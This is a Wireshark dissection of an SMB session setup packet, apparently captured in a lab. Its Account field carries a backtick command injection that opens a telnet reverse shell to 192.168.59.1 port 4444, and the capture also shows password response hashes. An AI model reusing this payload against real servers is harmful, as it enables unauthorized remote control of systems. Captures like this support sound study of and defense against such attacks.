 Frame 8: 351 bytes on wire (2808 bits), 351 bytes captured (2808 bits) on interface 0
Ethernet II, Src: 0a:00:27:00:00:03 (0a:00:27:00:00:03), Dst: CadmusCo_ea:54:3e (08:00:27:ea:54:3e)
Internet Protocol Version 4, Src: 192.168.59.1, Dst: 192.168.59.100
Transmission Control Protocol, Src Port: 33155 (33155), Dst Port: 139 (139), Seq: 89, Ack: 102, Len: 285
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Session Setup AndX Request (0x73)
Word Count (WCT): 13
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Max Buffer: 65503
Max Mpx Count: 2
VC Number: 1
Session Key: 0x00001275
ANSI Password Length: 24
Unicode Password Length: 24
Reserved: 00000000
Capabilities: 0x00000040, NT Status Codes
Byte Count (BCC): 220
ANSI Password: e7de2413d14dacf7dcfc5c3df32f09a0e577fd87795ce696
Unicode Password: e3579411e3f4be6570f1f9bbd0f543a8d0d2af0383e70f8c
Account: /=`nohup sh -c '(sleep 3870|telnet 192.168.59.1 4444|while : ; do sh && break; done 2>&1|telnet 192.168.59.1 4444 >/dev/null 2>&1 &)'`
Primary Domain: .
Native OS: Windows 2000 2195
Native LAN Manager: Windows 2000 5.0